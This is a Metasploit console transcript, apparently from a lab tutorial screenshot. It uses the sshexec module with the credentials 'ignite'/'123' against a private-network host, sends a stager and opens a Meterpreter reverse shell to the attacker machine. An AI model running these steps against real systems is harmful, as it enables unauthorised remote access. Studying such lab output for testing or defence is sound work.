 msf5 > use exploit/multi/ssh/sshexec
msf5 exploit(multi/ssh/sshexec) > set rhosts 192.168.1.103
rhosts => 192.168.1.103
msf5 exploit(multi/ssh/sshexec) > set username ignite
username => ignite
msf5 exploit(multi/ssh/sshexec) > set password 123
password => 123
msf5 exploit(multi/ssh/sshexec) > set srvhost 192.168.1.107
srvhost => 192.168.1.107
msf5 exploit(multi/ssh/sshexec) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] 192.168.1.103:22 - Sending stager...
[*] Command Stager progress -  42.75% done (342/800 bytes)
[*] Sending stage (985320 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.107:4444 -> 192.168.1.103:35006) at
[!] Timed out while waiting for command to return
[*] Command Stager progress - 100.00% done (800/800 bytes)
meterpreter >